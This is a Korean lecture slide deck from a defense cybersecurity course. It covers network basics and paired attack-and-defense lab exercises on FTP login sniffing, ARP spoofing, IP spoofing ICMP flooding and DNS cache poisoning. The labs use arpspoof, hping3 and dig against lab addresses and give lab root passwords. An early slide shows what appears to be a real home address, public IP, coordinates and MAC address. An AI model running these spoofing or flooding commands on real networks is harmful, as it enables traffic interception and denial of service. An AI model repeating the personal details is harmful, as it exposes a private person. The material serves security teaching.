Slide 1
국방 사이버 보안
7주차

Slide 2
/Theory/T16 네트워크
네트워크 실습 | • 네트워크 구조 데모, 핑, 경로 추적 • 네트워크 분석 도구(Tshark, Wireshark) | 실습
L I N K

Slide 3

/Theory/T16 IPconfig
Ipconfig /all
창원시 진해구 드림빌 101동 901호
59.19.162. 103
NetworkIP HostIP
52 S 468516 3889863 35.15118°N 128.65434°E
40-B0-76-A4-F1-CC
L I N K

Slide 4

/Theory/T16 IP 클래스
Q) 192.12.100.130 의 IP클래스, 네트워크 IP, 호스트 IP, 기본 서브넷 마스크는?
클래스 : C
네트워크 IP : 192.12.100.0
호스트 IP : 130
기본 서브넷 마스크 : 255.255.255.0
Net Address bit 는, 더 확장할 수 있음!
=> Subnetting
L I N K

Slide 5
/Theory/T16 서브넷팅
Net Address = IP & Subnet Mask
Q) Net Address 를 구하고, 최대 수용 host 수를 구하시오.
IP : 192.12.100.130
Subnet Mask: 255.255.255.0
A) Net Address : 192.12.100.0
최대 host 수 : 256 개
Q) Net Address 를 구하고, 최대 수용 host 수를 구하시오.
IP : 192.12.100.130
Subnet Mask: 255.255.255.192
A) Net Address : 192.12.100.128
최대 host 수 : 128 개
L I N K

Slide 6

/Theory/T16 네트워크 데모
L I N K

Slide 7

/Theory/T16 ARP 테이블
Host1 : 네트워크에 있는 분들?? 혹시 22.87.132.42 님 계시나요?
같은 네트워크에 있는 PC 들에게 ARP Request 를 BroadCast 한다. BroadCast 란, 해당 공간 모두에게 외치는 것.
Host2 : 네! 제가 22.87.132.42 입니다. 물리 주소는 04-B3-BC-18-9A-11 입니다!
Host1 => 그때그때 물리적 주소를 물어보지 말고, 적어놓자!
Host1 의 ARP Table : [ Host2, 04-B3-BC-18-9A-11 ] 추가
L I N K

Slide 8

/Theory/T16 ARP 테이블
arp -a
동적 : ARP reply 에 의 해 바뀔 수 있음.
정적 : 사용자가 정한 값. 고정
L I N K

Slide 9



/Theory/T16 네트워크 구조 추적
ping 8.8.8.8
nslookup 8.8.8.8
tracert 8.8.8.8
L I N K

Slide 10




/Training/Unit/Sys/4 4. 계정 원격 접속 탐지
교육목표
계정 원격 접속을 탐지하고 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6.4)
공격 서버 : Linux (Kali)
대응실습
실습 서버의 FTP 서비스에 접속하여 사용 중인 사용자를
패킷 분석 도구 tshark를 사용하여 알아내고,
vsftpd 설정을 통해 해당 계정의 접속을 차단하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) 패킷 캡처 및 저장 시작 : tshark -c 패킷수 –w 파일명
2) 저장된 패킷 보기 : tshark –r 파일명
3) vsftpd 차단 사용자 목록 파일 : /etc/vsftpd/user_list
4) 서비스 재시작 : service 서비스명 restart
L I N K

Slide 11




1) 200개의 패킷 캡처 및 저장
# tshark -c 200 –w packet.txt
2) 저장된 패킷 검토
# tshark -r packet.txt | more
※ navy123 (비밀번호 : qwer1031) 사용자가 FTP에 접속했음을 확인
3) vsftpd 차단 사용자 목록에 해당 계정 추가
# vi /etc/vsftpd/user_list
맨 마지막에 ‘navy123’ 입력 후 저장
4) vsftpd 서비스 재시작
# service vsftpd restart
※ 다시 패킷을 캡처하면 navy123 사용자의 FTP 접근이 거부됨을 확인할 수 있다.
[참고] tshark 옵션
-c : 캡처할 패킷들의 수 -w : 캡처한 패킷들을 저장할 파일 이름 -r : 캡처된 패킷들이 저장된 파일 이름
[참고] user_list 파일
/etc/vsftpd/user_list 파일은 설정에 따라 접속 허용 목록(white list) 또는 접근 거부 목록(black list)으로 지정할 수 있음
1) check 입력 및 키코드 획득
# check
L I N K

Slide 12
/Training/Unit/Net/9 9. ARP Spoofing
교육목표
- ARP Spoofing 공격을 수행할 수 있다.
- ARP Spoofing 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
실습 서버(10.10.1.101)에서, 게이트웨이(10.10.1.1)로
전송되는 모든 패킷들이 공격 서버(10.10.1.166)로 전송되도록
ARP 스푸핑 공격을 수행하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 13




1. 실습 서버에서 공격 서버를 게이트웨이로 인식하도록 ARP 스푸핑 공격을 주기적으로 수행
# arpspoof –t 10.10.1.101(Target IP) 10.10.1.1(호스트 IP) &(백그라운드 실행)
# arpspoof –t 10.10.1.101 10.10.1.1 &
2. Wireshark를 사용하여 실습 서버에서 게이트웨이로 전송한 패킷들이 공격 서버로 전송되는 것을 확인
* 확인을 위해 ssh명령으로 공격서버에 접속하여 MAC주소를 확인해보면 MAC주소가 변조 되었다는 것을 알 수 있다.
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 14




<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 15

/Training/Unit/Net/9 9. ARP Spoofing -대응
교육목표
- ARP Spoofing 공격을 수행할 수 있다.
- ARP Spoofing 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
현재 실습 서버(10.10.1.101)가 ARP 스푸핑 공격을 받고 있다.
게이트웨이(10.10.1.1)와의 통신을 위해
게이트웨이의 MAC 주소를 ARP 캐시에 정적으로 설정하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / root123
L I N K

Slide 16



1. Wireshark 실행
Wireshark로 패킷 확인
* 지속적으로 잘못된 MAC 주소가 담긴 ARP Reply Packet을 보내 victim의 ARP 캐시를 조작하게 된다.
3. arp -s 10.10.1.1 aa:bb:cc:dd:ee:ff (MAC주소)
4. 정적으로 설정이 되어 있는지 확인
# arp -a
# check
L I N K

Slide 17
/Training/Unit/Net/10 10. IP Spoofing
교육목표
- IP 스푸핑 공격을 수행할 수 있다.
- IP 스푸핑 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
IP 주소가 10.10.1.101인 서버를 대상으로
ICMP 플러딩 공격을 수행하시오.
이 때, IP 주소를 192.168.99.11로 스푸핑하고,
데이터 크기를 100 바이트로 설정하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 18


1. 실습 서버를 대상으로 데이터 크기가 100 바이트인 ICMP 패킷을 플러딩 한다.
# hping3 –a 192.168.99.11 --icmp –d 100 10.10.1.101
2. Wireshark로 192.168.99.11로 패킷이 나가는지 확인
# acheck
(* history –w 실행하여 history에 저장)
L I N K

Slide 19

<학생 화면>
교관공격 버튼 클릭 후 Setup 확인
1. 관리자 화면에서 왼쪽 ‘교관 공격‘ 탭 클릭 -> 공격하고자 하는 해당 문제번호와 할당 VM을 확인 후 체크박스에 체크를 하고 공격실행 버튼 클릭
2. ‘공격 실행’ 버튼 클릭 시 아래와 같이 완료 화면이 나오고 공격상태가 ‘공격 중’ 으로 변경 됨
L I N K

Slide 20
/Training/Unit/Net/10 10. IP Spoofing -대응
교육목표
- IP 스푸핑 공격을 수행할 수 있다.
- IP 스푸핑 공격을 탐지하고 대응할 수 있다.
실습환경
Victim : (CentOS 6.6 / 10.10.1.101) + DDWRT(10.10.1.1)
Attacker : (Kali Linux/ 10.10.1.166)
대응실습
공격자가 현재 서버를 대상으로 ICMP 플러딩 공격을 시도하고 있다.
공격자의 MAC 주소를 식별하여 방화벽으로 차단하시오.
참고사항
[시스템 정보]
<실습서버>
계정 : root / root123
L I N K

Slide 21

wireshark 실행
icmp Request 패킷에서 MAC주소 확인
rsyslog 서비스 재시작
# service rsyslog restart
L I N K

Slide 22



4. iptables 파일 수정
# vi /etc/sysconfig/iptables
5. iptables 수정한 값을 적용하기 위해 서비스 재시작
# service iptables restart
6. 실시간으로 DROP되는 패킷을 확인
# tail –f /var/log/message
# check
L I N K

Slide 23
/Training/Unit/Net/11 11. DNS Spoofing
교육목표
- DNS Cache Poisoning 공격을 수행할 수 있다.
- DNS Cache Poisoning 공격에 대응할 수 있다.
실습환경
DNS 서버 : Linux (Lubuntu)
공격 서버 : Linux (Kali)
대응실습
IP 주소가 10.10.1.14인 DNS 서버가
DNS Cache Poisoning 공격에 취약한 것으로 보인다.
해당 서버 대상으로 DNS Spoofing 공격을 수행하여,
DNS 서버의 캐시를 오염시키시오.
참고로 공격자는 .bad 도메인에 대한 네임 서버를 가지고 있다.
참고사항
[시스템 정보]
<실습서버>
계정 : root / toor
L I N K

Slide 24




1. 패킷 캡처 도구인 wireshark 실행 및 패킷 캡처 시작
Application -> 09 – Sniffing & Spoofing -> wireshark 선택
eth0 더블 클릭
DNS 서버가 보내는 쿼리 ID를 확인하기 위하여 nslookup 또는 dig 명령으로 일부 호스트의 주소 조회
# nslookup www.navy.ac.kr 10.10.1.14
또는 # dig @10.10.1.14 www.navy.ac.kr
주의!
※ 오염시킬 호스트에 미리 접속하면 실제 IP 주소가 DNS 서버에 캐싱되므로 공격을 성공시킬 수 없음!
L I N K

Slide 25



3. wireshark가 캡처한 패킷들 중 로컬 네트워크의 DNS 서버(10.0.2.6)가 보낸 DNS 질의들(queries)을 확인
- www.navy.ac.kr 질의 패킷
※ DNS 질의의 소스 포트는 33333임을 확인
※ www.navy.ac.kr 질의의 ID는 0xb8a1임을 확인(ID는 바뀔 수 있음)
참고
※ 칼리 리눅스의 DNS 서버 주소를 10.10.1.14(공격 대상 DNS 서버)로 설정하면 웹 브라우저를 통해서도 확인 가능
L I N K

Slide 26
